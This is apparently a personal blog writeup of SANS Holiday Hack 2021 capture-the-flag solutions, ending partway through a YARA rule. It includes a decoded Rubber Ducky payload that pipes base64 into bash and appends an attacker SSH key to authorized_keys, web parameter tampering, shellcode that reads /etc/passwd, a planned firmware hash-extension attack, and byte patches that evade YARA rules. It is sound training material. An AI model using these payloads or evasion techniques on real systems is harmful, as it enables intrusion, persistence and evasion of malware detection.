
Here are some of my answers to the SANS Holiday Hack 2021. As usual, it's a pretty fun and accessible challenge.
Previous writeups:
- SANS Holiday Hack 2018 Solutions
- Some SANS Holiday Hack 2019 Solutions
- Some SANS Holiday Hack 2020 Solutions
The only novel thing in this blog is how I used local overrides to modify
the webpage JavaScript to solve the
Santa's Holiday Hero challenge.
I owe it to the [redacted] game team for using gRPC in their app companion app
so I had to learn it to debug their client-side JavaScript.
- 1a) Talk to Jingle Ringford
- 1b) Get your badge
- 1c) Get the wifi adapter
- 1d) Use the terminal
Help Tangle Coalbox find a wayward elf in Santa's courtyard. Talk to Piney Sappington nearby for hints.
There are some other people around but I want to find this objective first and go by the numbers. To get there I have to go into Kringlecon on the left, then take the first right to get in the room with the Splunk challenge and take door that goes to the courtyard.
Someone has tampered with some files. We need to use exiftool to figure it
out.
We might need to look at the geotags?
And, if you help me figure this tampering issue out, I'll give you some hints about OSINT, especially associated with geographic locations!
A bunch of docx files with the same timestamp.
The files are based on dates 2021-12-01.docx and so on. If we extract the
metadata with exiftool 2021-12-02.docx we get this in the end of the list
Modify Date: 2021-12-02 00:00:00. The tampered files might have been modified
after the date in the filename.
Modify Date is the description of the tag. To see the tags we have to use the
-s option. exiftool -s 2021-12-01.docx and it's ModifyDate. Now, we can
only extract ModifyDate and FileName.
exiftool -FileName -ModifyDate . and one file has a different date.
./2021-12-21.docx
File Name: 2021-12-21.docx
Modify Date: 2021-12-24 23:59:59z
If we do exiftool -s 2021-12-21.docx we can see the LastModifiedBy tag is
jack Frost.
Answer is: 2021-12-21.docx.
We get hints from Piney:
So anyway, some of the hints use obscure coordinate systems like MGRS and even what3words.
In some cases, you might get an image with location info in the metadata. Good thing you know how to see that stuff now!
(And they say, for those who don't like gameplay, there might be a way to bypass by looking at some flavor of cookie...)
And Clay Moody is giving a talk on OSINT techniques right now!
Oh, and don't forget to learn about your target elf and filter in the Interrink system!
Tangle Coalbox - Caramel Santaigo
Some elves are lost, find them. The sequences are randomized so you might have gotten different ones.
Investigating:
- They said, if asked, they would describe their next location in three words
as "frozen, push, and tamed.
- This is a
what3wordsclue for the Big Ben clock in London.
- This is a
- They were checking the Ofcom frequency table to see what amateur frequencies
they could use while there.
- Ofcom is a regulatory authority for England. Another London clue.
- They were dressed for 4.0°C and sunny conditions. They kept checking their Slack app.
We can answer one interlink question:
- Preferred social medium: Slack
Possible elves:
- Morcel Nougat
- Ginger Breddie
- Ribb Bonbowford
Let's go to London, England.
- Buddy, a close friend of the elves, once went on an ice skating date under
their huge Christmas tree!
- This points to New York and is a clue from the movie Elf. Buddy the dog skated under a huge Christmas tree in NYC.
- They sent me this blurry selfie of themself or someone they met:
- Purple hat, blue coat?
- They were dressed for 2.2°C and partly cloudy conditions. The elf mentioned something about Stack Overflow and Golang.
Another interlink question:
- Language spoken: Golang.
Possible elves:
- Morcel Nougat
Next stop is New York.
- Their next waypoint was something like 51.219, 4.402.
- These coordinates point to Antwerp, Belgium.
- They just contacted us from an address in the 81.244.0.0/14 range.
- They were dressed for 4.0°C and overcast conditions. Oh, I noticed they had a Firefly themed phone case.
We can answer another clue although we have the answer:
- Fandom: Firefly.
Let's go to Antwerp.
- First investigation was "you just missed the elf"
- Second was, you caught up to the elf.
Answer: Marcel Nougat.
Turn up the heat to defrost the entrance to Frost Tower. Click on the Items tab in your badge to find a link to the Wifi Dongle's CLI interface. Talk to Greasy Gopherkins outside the tower for tips.
We go all the way back to the "Castle Approach" (initial area after going
through the gate). Go right and you see Greasy GopherGuts. Seems like it's a
typo because the clue says to look for Greasy Gopherkins.
Greasy GopherGuts - Grepping for Gold
Needs help parsing nmap output and will give us wi-fi hints.
We have to search bigscan.gnmap and answer some questions. It's "greppable" so
we should be able to grep for things.
Answer all the questions in the quizme executable:
1. What port does 34.76.1.22 have open?
62078
$ grep "34.76.1.22" bigscan.gnmap
Host: 34.76.1.22 () Status: Up
Host: 34.76.1.22 () Ports: 62078/open/tcp//iphone-sync/// Ignored State: closed (999)
2. What port does 34.77.207.226 have open?
8080
$ grep "34.77.207.226" bigscan.gnmap
Host: 34.77.207.226 () Status: Up
Host: 34.77.207.226 () Ports: 8080/open/tcp//http-proxy/// Ignored State: filtered (999)
3. How many hosts appear "Up" in the scan?
26054
$ grep "Status: Up" bigscan.gnmap | wc -l
26054
4. How many hosts have a web port open?
15242
(Let's just use TCP ports 80, 443, and 8080).
$ grep -E "(80|443|8080)\/open" bigscan.gnmap | wc -l
14372
5. How many hosts with status Up have no (detected) open TCP ports?
402
This is a math problem. We don't need an extra grep command for this.
There are two types of lines in the file (excluding the first and last lines which are comments).
Host: 1.2.3.4 () Status: UpHost: 1.2.3.4 () Ports: ...
We are looking for the number of the hosts without an associated Ports line.
So we calculate each and then subtract.
- Number of
Uplines: 26054. - Number of
Portslines: 15242. - Answer = 26054 - 25652 = 02.
6. What's the greatest number of TCP ports any one host has open?
12
Each port line looks like this:
Host: 34.76.0.44 ()
Ports: 135/open/tcp//msrpc///, 137/open/tcp//netbios-ns///,
139/open/tcp//netbios-ssn///, 3389/open/tcp//ms-wbt-server///
Ignored State: closed (996)
We can grep for /open and then only select lines with matches. We can even
store them in a separate line. However, we need to figure out which line has the
most number of opens and how many.
$ grep -n -o "open" bigscan.gnmap | uniq -c | sort -n
...
12 11871:open
12 20450:open
12 26124:open
12 39743:open
12 43460:open
Our hint:
Scanning for Wi-Fi networks with iwlist will be location-dependent. You may need to move around the North Pole and keep scanning to identify a Wi-Fi network.
Wireless in Linux is supported by many tools, but iwlist and iwconfig are commonly used at the command line.
The curl utility can make HTTP requests at the command line!
By default, curl makes an HTTP GET request. You can add --request POST as a command line argument to make an HTTP POST request.
When sending HTTP POST, add --data-binary followed by the data you want to send as the POST body.
Grimy McTrollkins - Thaw Frost Tower
There's another char standing near the door named Grimy McTrollkins.
I think we can melt the door open if we can just get access to the thermostat
inside the building.
That thermostat uses Wi-Fi. And I'll bet you picked up a Wi-Fi adapter for your
badge when you got to the North Pole.
Click on your badge and go to the Items tab. There, you should see your Wi-Fi
Dongle and a button to “Open Wi-Fi CLI.” That'll give you command-line interface
access to your badge's wireless capabilities.
Let's open the Wi-Fi CLI near the door.
We need to find the interface, it's wlan0.
$ iwconfig
wlan0 IEEE 802.11 ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=22 dBm
Retry:off RTS thr:off Fragment thr=7 B
Power Management:on
Now, we can scan for networks and find one named FROST-Nidus-Setup.
$ iwlist wlan0 scan
wlan0 Scan completed :
Cell 01 - Address: 02:4A:46:68:69:21
Frequency:5.2 GHz (Channel 40)
Quality=48/70 Signal level=-62 dBm
Encryption key:off
Bit Rates:400 Mb/s
ESSID:"FROST-Nidus-Setup"
We can connect to it.
$ iwconfig wlan0 essid "FROST-Nidus-Setup"
** New network connection to Nidus Thermostat detected! Visit
http://nidus-setup:8080/ to complete setup (The setup is compatible with the
'curl' utility)
Let's see the page.
$ curl http://nidus-setup:8080
◈──────────────────────────────────────────────────────────────────────────────◈
Nidus Thermostat Setup
◈──────────────────────────────────────────────────────────────────────────────◈
WARNING Your Nidus Thermostat is not currently configured! Access to this
device is restricted until you register your thermostat » /register. Once you
have completed registration, the device will be fully activated.
In the meantime, Due to North Pole Health and Safety regulations
42 N.P.H.S 2600(h)(0) - frostbite protection, you may adjust the temperature.
API
The API for your Nidus Thermostat is located at http://nidus-setup:8080/apidoc
We need to see the API docs at http://nidus-setup:8080/apidoc and figure out how to either register or change the temperature.
$ curl http://nidus-setup:8080/apidoc
◈──────────────────────────────────────────────────────────────────────────────◈
Nidus Thermostat API
◈──────────────────────────────────────────────────────────────────────────────◈
The API endpoints are accessed via:
http://nidus-setup:8080/api/<endpoint>
Utilize a GET request to query information; for example, you can check the
temperatures set on your cooler with:
curl -XGET http://nidus-setup:8080/api/cooler
Utilize a POST request with a JSON payload to configuration information; for
example, you can change the temperature on your cooler using:
curl -XPOST -H 'Content-Type: application/json' \
--data-binary '{"temperature": -40}' \
http://nidus-setup:8080/api/cooler
* WARNING: DO NOT SET THE TEMPERATURE ABOVE 0! That might melt important furniture
Available endpoints
┌─────────────────────────────┬────────────────────────────────┐
│ Path │ Available without registering? │
├─────────────────────────────┼────────────────────────────────┤
│ /api/cooler │ Yes │
├─────────────────────────────┼────────────────────────────────┤
│ /api/hot-ice-tank │ No │
├─────────────────────────────┼────────────────────────────────┤
│ /api/snow-shower │ No │
├─────────────────────────────┼────────────────────────────────┤
│ /api/melted-ice-maker │ No │
├─────────────────────────────┼────────────────────────────────┤
│ /api/frozen-cocoa-dispenser │ No │
├─────────────────────────────┼────────────────────────────────┤
│ /api/toilet-seat-cooler │ No │
├─────────────────────────────┼────────────────────────────────┤
│ /api/server-room-warmer │ No │
└─────────────────────────────┴────────────────────────────────┘
The current temperature is:
$ curl -XGET http://nidus-setup:8080/api/cooler
{
"temperature": -39.2,
"humidity": 87.84,
"wind": 8.69,
"windchill": -49.28
}
We can adjust the temperature without registering. The page has an example:
curl -XPOST -H 'Content-Type: application/json' \
--data-binary '{"temperature": -40}' \
http://nidus-setup:8080/api/cooler
Change the temperature to anything over 0?.
$ curl -XPOST -H 'Content-Type: application/json' \
--data-binary '{"temperature": 1}' \
http://nidus-setup:8080/api/cooler
{
"temperature": 1.23,
"humidity": 86.19,
"wind": 6.27,
"windchill": -0.71,
"WARNING": "ICE MELT DETECTED!"
}
And it works! The door is open.
Test the security of Jack Frost's slot machines. What does the Jack Frost Tower casino security team threaten to do when your coin total exceeds 1000? Submit the string in the server data.response element. Talk to Noel Boetie outside Santa's Castle for help.
Slot machines are at https://slots.jackfrosttower.com/. Will need to proxy the requests.
Noel Boetie - Logic Munchers
Let's talk to "Noel Boetie" first. He is just to the right of the castle entrance in Castle Approach (to the left of where we are).
I need some help, though. If you can show me how to complete a stage in Potpourri at the Intermediate (Stage 3) or higher, I'll give you some hints for how to find vulnerabilities.
Specifically, I'll give you some tips in finding flaws in some of the web applications I've heard about here at the North Pole, especially those associated with slot machines!
Just go around and chump true statements. Trolldogs will alter statements after going through them so watch out for those. Nothing groundbreaking here. We get hints after completing the level 3 challenge (I did not do the rest):
It seems they're susceptible to parameter tampering.
You can modify web request parameters with an intercepting proxy or tools built into Firefox.
Slot Machine
https://slots.jackfrosttower.com
Spin is a POST request. We can modify the cpl to a negative amount and we get
extra credits when we spin and do not win.
POST /api/v1/{{GUID}}/spin HTTP/2
Host: slots.jackfrosttower.com
betamount=0.1&numline=1&cpl=-10000
The response has this message which is the answer. We have to enter it in the objectives screen:
"response":"I'm going to have some bouncer trolls bounce you right out of this casino!"
Assist the elves in reverse engineering the strange USB device. Visit Santa's Talks Floor and hit up Jewel Loggins for advice.
The talks floor is in the castle. Use the elevator to go to level 2. There's an elf standing by so there's probably another challenge there but for now I am gonna skip it because I want to do the objectives in sequence.
Jewel Loggins - IPv6 Sandbox
PieceOnEarth
So now I'm trying to do simple things like Nmap and cURL using IPv6, and I can't quite get them working!
I think there's a Github Gist that covers tool usage with IPv6 targets.
The tricky parts are knowing when to use [] around IPv6 addresses and where to specify the source interface.
I've got a deal for you. If you show me how to solve this terminal, I'll provide you with some nice tips about a topic I've been researching a lot lately – Ducky Scripts! They can be really interesting and fun!
Using the gist we can start looking for local IP addresses:
ping6 ff02::1 -c2 and ping6 ff02::2 -c2 give us some results that we can see
with ip neigh:
I cannot copy text out of the terminal so hopefully this is correct.
fe80::1 dev eth0 lladdr 02:42:c0:a8:a0:03 REACHABLE // this appears to be us?
fe80::42::c0ff:fea8:a002 dev eth0 lladdr 02:42:c0:a8:a0:02 REACHABLE
We can ping it ping fe80::42::c0ff:fea8:a002 -I eth0 and then run nmap:
nmap -6 fe80::42::c0ff:fea8:a002%eth0
// I cannot copy/paste
Ports 80 and 9000 TCP are open.
Sometimes we cannot reach the host because the IP is now STALE and we have to
redo the pin6 commands. If you run ip neigh you should see STALE in front
of it.
Let's look at port 80.
curl http://[fe80::42::c0ff:fea8:a002]:80/ --interface eth0
Connect to the other open TCP port to get the striper's activation phrase!
We can use netcat to connect to port 9000.
$ nc fe80::42::c0ff:fea8:a002%eth0 9000
PieceOnEarth
Note to self: Have to enter this in the top panel to get the achievement.
Hint from Jewel
A troll could program a keystroke injector to deliver malicious keystrokes when it is plugged in.
Ducky Script is a language used to specify those keystrokes.
What commands would a troll try to run on our workstations?
I heard that SSH keys can be used as backdoors. Maybe that's useful?
The link has this quote:
Adversaries may modify SSH authorized_keys files directly with scripts or shell commands to add their own adversary-supplied public keys. This ensures that an adversary possessing the corresponding private key may log in as an existing user via SSH.
Morcel Nougat - Strange USB Device
ickymcgoop
The strange USB device is in the speaker's room. Go all the way to the left on the same floor as the previous challenge.
Say, do you know anything about USB Rubber Duckies?
I've been playing around with them a bit myself.
Please see what you can do to help solve the Rubber Ducky Objective!
Oh, and if you need help, I hear Jewel Loggins, on this floor outside this room, has some experience.
We need to evaluate the USB data in /mnt/USBDEVICE. There is a Python script
in home named mallard.py which appears to contain the ducky script for
converting keystrokes to text (?).
Looking inside mallard.py was useless, I could have just ran
./mallard.py -h to see the switches.
usage: mallard.py [-h] [--file FILE] [--no_analyze] [--output_file OUTPUT_FILE]
[--analysis_file ANALYSIS_FILE] [--debug]
optional arguments:
-h, --help show this help message and exit
--file FILE, -f FILE The file to decode, default: inject.bin
--no_analyze, -A Include this switch to turn off analysis of the duckyfile
--output_file OUTPUT_FILE, -o OUTPUT_FILE
File to save decoded ducky script to. Default will print duckyfile to
screen.
--analysis_file ANALYSIS_FILE
Location to output analysis. Default will print analysis to screen.
--debug Enable Debug Logging.
Target file is /mnt/USBDEVICE/inject.bin. The -o option does not seem to
work but we can do ./mallard.py -f /mnt/USBDEVICE/inject.bin to see the
output.
This is there
STRING echo ==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4Wd
mxGbvJHdAB3bvd2Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwdlVRJlRV
NFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBTOtJ2ZV12YuVlMkd2dTVGb0dUSJ5UMVdGNXl1ZrhkYzZ
0ValnQDRmd1cUS6x2RJpHbHFWVClHZOpVVTpnWwQFdSdEVIJlRS9GZyoVcKJTVzwWMkBDcWFGdW1G
ZvJFSTJHZIdlWKhkU14UbVBSYzJXLoN3cnAyboNWZ | rev | base64 -d | bash
We can run the same command minus the last part (bash) to see the result.
echo 'ssh-rsa UmN5RHJZWHdrSHRodmVtaVp0d1l3U2JqZ2doRFRHTGRtT0ZzSUZNdyBUaGlzIGlzIG
5vdCByZWFsbHkgYW4gU1NIIGtleSwgd2UncmUgbm90IHRoYXQgbWVhbi4gdEFKc0tSUFRQVWpHZGl
MRnJhdWdST2FSaWZSaXBKcUZmUHAK
[email protected]' >> ~/.ssh/authorized_keys
We can see [email protected]. The answer is ickymcgoop.
Complete the Shellcode Primer in Jack's office. According to the last challenge, what is the secret to KringleCon success? "All of our speakers and organizers, providing the gift of ____, free to the community." Talk to Chimney Scissorsticks in the NetWars area for hints.
Shellcode primer is at: https://tracer.kringlecastle.com/
Let's go find Chimney Scissorsticks. Netwars is the last button on the elevator.
Chimney Scissorsticks - Santa's Holiday Hero
It's more fun to play with a friend but I've also heard there's a clever way to enable single player mode.
Single player mode? I heard it can be enabled by fiddling with two client-side values, one of which is passed to the server.
It's so much more fun and easier with a friend though!
Either way, we'd really appreciate your help getting the sleigh all fueled up.
Then I can get back to thinking about shellcode...
So we have to enable single player mode by modifying things that go from the client.
Cookie HOHOHO={"single_player":false} and let's try to change it to true and
see what happens with match/replace.
- Match:
%7B%22single_player%22%3Afalse%7D - Replace:
%7B%22single_player%22%3Atrue%7D
We can also use the browser DevTools. Storage (tab) > Cookies > https://hero.kringlecastle.com and set the HOHOHO cookie to
%7B%22single_player%22%3Atrue%7D
But this is not enough to finish the game in single player mode.
Let's prettify and look at the file holidayhero.min.js in VS Code.
There's a variable single_player_mode = !1,. Let's set it to true and see
what happens.
I used the local override in Chrome/Edge and set it to true. Now, the other place is automagically played by the game and I need to only play one side.
https://docs.microsoft.com/en-us/microsoft-edge/devtools-guide-chromium/javascript/overrides
Hint from Chimney
If you run into any shellcode primers at the North Pole, be sure to read the directions and the comments in the shellcode source!
Also, troubleshooting shellcode can be difficult. Use the debugger step-by-step feature to watch values.
Lastly, be careful not to overwrite any register values you need to reference later on in your shellcode.
Shellcode Primer
We can get to the primer without going to Jack's Office. It's at https://tracer.kringlecastle.com/.
Answer is cyber security knowledge.
5. System Calls
; TODO: Find the syscall number for sys_exit and put it in rax
mov rax, 60
; TODO: Put the exit_code we want (99) in rdi
mov rdi, 99
; Perform the actual syscall
syscall
7. Getting RIP
; Remember, this call pushes the return address to the stack
call place_below_the_nop
; This is where the function *thinks* it is supposed to return
nop
; This is a 'label' - as far as the call knows, this is the start of a function
place_below_the_nop:
; TODO: Pop the top of the stack into rax
pop rax
; Return from our code, as in previous levels
ret
8. Hello, World!
; This would be a good place for a call
call after_hello_world
; This is the literal string 'Hello World', null terminated, as code. Except
; it'll crash if it actually tries to run, so we'd better jump over it!
db 'Hello World',0
; This would be a good place for a label and a pop
after_hello_world:
pop rax
; This would be a good place for a re... oh wait, it's already here. Hooray!
ret
9. Hello World!!
The only trick here was not printing the terminating null byte in the string. So only need to print 12 bytes and not the end.
; TODO: Get a reference to this string into the correct register
call hello_world
db 'Hello World!',0
hello_world:
pop rbx ; store a pointer to the string in rbx
; we could have just done pop rsi
; Set up a call to sys_write
; TODO: Set rax to the correct syscall number for sys_write
mov rax, 1
; TODO: Set rdi to the first argument (the file descriptor, 1)
mov rdi, 1
; TODO: Set rsi to the second argument (buf - this is the "Hello World" string)
mov rsi, rbx
; TODO: Set rdx to the third argument (length of the string, in bytes)
mov rdx, 12 ; we should not print the terminating null byte here, I got an error when I did it
; Perform the syscall
syscall
; Return cleanly
ret
10. Opening a File
Nothing new here, just a different syscall that opens a file.
; TODO: Get a reference to this string into the correct register
call passwd
db '/etc/passwd',0
passwd:
pop rbx ; store a pointer to the string in rbx
; could have done `pop rdi`
; Set up a call to sys_open
; TODO: Set rax to the correct syscall number
mov rax, 2
; TODO: Set rdi to the first argument (the filename)
mov rdi, rbx
; TODO: Set rsi to the second argument (flags - 0 is fine)
mov rsi , 0
; TODO: Set rdx to the third argument (mode - 0 is also fine)
mov rdx, 0
; Perform the syscall
syscall
; syscall sets rax to the file handle, so to return the file handle we don't
; need to do anything else!
ret
11. Reading a File
; TODO: Get a reference to this
call file_name
db '/var/northpolesecrets.txt',0
file_name:
pop rbx
; TODO: Call sys_open
; we can use the code from #10 here.
mov rax, 2 ; Set rax to the syscall number for sys_open
mov rdi, rbx ; Set rdi to the first argument (the filename)
mov rsi, 0 ; Set rsi to the second argument (flags - 0 is fine)
mov rdx, 0 ; Set rdx to the third argument (mode - 0 is also fine)
syscall ; Perform the syscall, now rax contains a handle to the file
mov rbx, rax ; store the file descriptor returned by sys_open
; TODO: Call sys_read on the file handle and read it into rsp
mov rax, 0 ; Set rax to the correct syscall number for sys_read
mov rdi, rbx ; Set rdi to the first argument (the file descriptor from sys_open)
mov rsi, rsp ; Set rsi to the second argument (address in memory to save the input, using rsp for this)
mov rdx, 1000 ; Set rdx to the third argument (maximum number of characters to accept, we need to experiment with this)
syscall ; Perform the syscall, now rax contains the number of bytes that were read
mov rbx, rax ; store the number of bytes that were read in rbx
; TODO: Call sys_write to write the contents from rsp to stdout (1)
mov rax, 1 ; Set rax to the correct syscall number for sys_write
mov rdi, 1 ; Set rdi to the first argument (the file descriptor for stdout is 1)
mov rsi, rsp ; Set rsi to the second argument (buf - this is the bytes read from the file now in rsp)
mov rdx, rbx ; Set rdx to the third argument (length of the string in bytes that we got from sys_read)
syscall ; Perform the syscall
; TODO: Call sys_exit from #5
mov rax, 60 ; Set rax to the correct syscall number for sys_exit
mov rdi, 99 ; Put the exit_code we want (99) in rdi
syscall ; Perform the syscall
We read this text:
Secret to KringleCon success: all of our speakers and organizers, providing the gift of cyber security knowledge, free to the community.
Answer is cyber security knowledge.
Investigate the stolen Kringle Castle printer. Get shell access to read the contents of
/var/spool/printer.log. What is the name of the last file printed (with a .xlsx extension)? Find Ruby Cyster in Jack's office for help with this objective.
Link to Kringle Castle printer: https://printer.kringlecastle.com/
Frostavator
The shellcode was in Jack Frost's room but we could access it without going
there. Ruby who has the hint for this challenge is there, too. It's time to use
the elevator in the Frost tower to get up there. We see Grody Goiterson
standing there.
So hey, this is the Frostavator. It runs on some logic chips... that fell out.
I put them back in, but I must have mixed them up, because it isn't working now.
If you help me run the elevator, maybe I can help you with something else.
I'm pretty good with FPGAs, if that's worth something to ya'.
Clicking on the elevator shows a label that says residential floors are inaccessible.

We can click on Open Panel to see the inside and solve a puzzle with logic
gates.

Randomly swap the gates until it works.

Now, we can click on the Jack's Office or Talks button.
Ruby Cyster - Printer Exploitation
Use the frostavator to get to Jack's office.
So first things first, you should definitely take a look at the firmware.
With that in-hand, you can pick it apart and see what's there.
Did you know that if you append multiple files of that type, the last one is processed?
Have you heard of Hash Extension Attacks?
If something isn't working, be sure to check the output! The error messages are very verbose.
Everything else accomplished, you just might be able to get shell access to that dusty old thing!
Clicking on the printer there also opens up https://printer.kringlecastle.com/.
Clicking on more details opens /SuppliesStatus and returns an error.
Something went wrong!
Error in /app/lib/app.rb: Route not found: GET /SuppliesStatus
Another similar route:
Something went wrong!
Error in /app/lib/app.rb: Route not found: GET /incoming/
Click on Settings will open https://printer.kringlecastle.com/config and every
link goes to /login. Login needs a password and sends this POST request
POST /login HTTP/2
Host: printer.kringlecastle.com
password=123456
And the result says login is disabled. Reports is similar, everything either
goes to /config or /login.
Firmware is the place to go. We can upload a firmware AND we can also download
the current one for analysis.
The firmware is a JSON file. See the beautified version in firmware-export.json.
{
"firmware": "base64-blob",
"signature": "e0b5855c6dd61ceb1e0ae694e68f16a74adb6f87d1e9e2f78adfee688babcf23",
"secret_length": 16,
"algorithm": "SHA256"
}
It's signed. We can probably bypass the signing and include our own firmware by appending our own JSON object to this and uploading.
But let's see what's inside firmware with Cyberchef.
- After base64 decode the blob starts with
PKwhich means it's a zip file. - If we unzip it we get an ELF file.
Reading the Hash Extension Attacks blog we find a tool hash_extender that can append data to the end what's signed without changing the hash.
Building hash_extender on WSL
We just need to install libssl-dev and then run the make file.
$ sudo apt-get install libssl-dev
$ make
[CC] hash_extender_engine.o
[CC] formats.o
[LD] hash_extender
[CC] hash_extender_test.o
[LD] hash_extender_test
Now we can run ./hash_extender.
What Should We Append?
Ruby has this hint
Did you know that if you append multiple files of that type, the last one is processed?
SKIPPING THIS FOR NOW.
This means we can either append a second ELF (or a bash file) or second zip file to the firmware and upload it. Let's try both and see what happens. Apparently, the error messages should tell us what we did wrong.
We need to get /var/spool/printer.log, should we add a route in the file below
and just paste the file there?
Something went wrong!
Error in /app/lib/app.rb: Route not found: GET /SuppliesStatus
Did wisdom teeth surgery at this point and the rest of the break was spent dealing with that.
Help Angel Candysalt solve the Splunk challenge in Santa's great hall. Fitzy Shortstack is in Santa's lobby, and he knows a few things about Splunk. What does Santa call you when when you complete the analysis?
Answer: whiz.
Fitzy Shortstack - Yara Analysis
Fitzy is in Kringlecon > Entry.
OK. I AM worried. I've been thinking a bit about how malware might bypass YARA rules.
I think if you make small, innocuous changes to the executable, you can get it to run in spite of the YARA rules.
We need to:
- Figure out which Yara rule is preventing the executable from running.
- Modify it so it runs.
- Tools needed are vim, emacs, nano, yara, and xxd.
$ ./the_critical_elf_app
yara_rule_135 ./the_critical_elf_app
It's rule 135.
rule yara_rule_135 {
meta:
description = "binaries - file Sugar_in_the_machinery"
author = "Sparkle Redberry"
reference = "North Pole Malware Research Lab"
date = "1955-04-21"
hash = "19ecaadb2159b566c39c999b0f860b4d8fc2824eb648e275f57a6dbceaf9b488"
strings:
$s = "candycane"
condition:
$s
}
Looking at docs we can see this is a case-sensitive string, maybe we can change the case or just change the complete string in the binary?
We can find the offset with strings -o:
$ strings -t d the_critical_elf_app
// -t d: print the offset in decimal.
// -o here prints it in octal (equivalent of `-t o`), some versions of the
// utility print the offset in decimal with `-o` instead, not this version.
...
8200 candycane
8210 naughty string
8232 This is critical for the execution of this program!!
8288 HolidayHackChallenge{NotReallyAFlag}
8325 dastardly string
8487 :*3$"
...
// or in hex with `-t x`
2008 Candycane
2012 naughty string
2028 This is critical for the execution of this program!!
2060 HolidayHackChallenge{NotReallyAFlag}
2085 dastardly string
See the output in strings-the_critical_elf_app.txt.
We can also use xxd to see the dump.
$ xxd -s 8200 -l 200 the_critical_elf_app
// -s: seek, start from this offset.
// -l: length of the chunk to dump.
00002008: 6361 6e64 7963 616e 6500 6e61 7567 6874 candycane.naught
00002018: 7920 7374 7269 6e67 0000 0000 0000 0000 y string........
00002028: 5468 6973 2069 7320 6372 6974 6963 616c This is critical
00002038: 2066 6f72 2074 6865 2065 7865 6375 7469 for the executi
00002048: 6f6e 206f 6620 7468 6973 2070 726f 6772 on of this progr
00002058: 616d 2121 0000 0000 486f 6c69 6461 7948 am!!....HolidayH
00002068: 6163 6b43 6861 6c6c 656e 6765 7b4e 6f74 ackChallenge{Not
00002078: 5265 616c 6c79 4146 6c61 677d 0064 6173 ReallyAFlag}.das
00002088: 7461 7264 6c79 2073 7472 696e 6700 0000 tardly string...
00002098: 011b 033b 3c00 0000 0600 0000 88ef ffff ...;<...........
000020a8: 7000 0000 98ef ffff 9800 0000 a8ef ffff p...............
000020b8: 5800 0000 91f0 ffff b000 0000 b8f0 ffff X...............
000020c8: d000 0000 28f1 ffff ....(...
Let's modify the binary and change the case. We can use Vim (augh).
vim the_critical_elf_appto open the app.- Enter the
:%!xxdcommand. This will convert the file to a hexdump inside Vim. - Press PgDn to get to the string offset. Press
inserttwice to enterreplacemode. - Modify
63which iscto43(C). We just need to replace6with4. - Press escape and then
:to enter a command. - Enter
:%!xxd -rto convert the file back to hex. - Save and exit with
:wq.
Running the file we get another rule alert. Seems like end up changing most of those strings.
$ ./the_critical_elf_app
yara_rule_1056 ./the_critical_elf_app
Unfortunately, we cannot use ctrl+w inside nano to search because the browser
will try to close the page. I used Vim (augh) again. Press escape, then /,
then enter you search term, and press enter. Press enter again to switch to
that location in the file.
rule yara_rule_1056 {
meta:
description = "binaries - file frosty.exe"
author = "Sparkle Redberry"
reference = "North Pole Malware Research Lab"
date = "1955-04-21"
hash = "b9b95f671e3d54318b3fd4db1ba3b813325fcef462070da163193d7acb5fcd03"
strings:
$s1 = {6c 6962 632e 736f 2e36}
$hs2 = {726f 6772 616d 2121}
condition:
all of them
}
More strings. Appear to be printable text.
6c 6962 632e 736f 2e36
libc.so.6
726f 6772 616d 2121
rogram!!
all of them means both strings must be present. So we can modify the second
one.
$ strings -t d the_critical_elf_app | grep -i "rogram"
8232 This is critical for the execution of this program!!
Let's edit offset 8232 (0x2028) again and modify m (6d) to M (4d).
$ ./the_critical_elf_app
yara_rule_1732 ./the_critical_elf_app
rule yara_rule_1732 {
meta:
description = "binaries - alwayz_winter.exe"
author = "Santa"
reference = "North Pole Malware Research Lab"
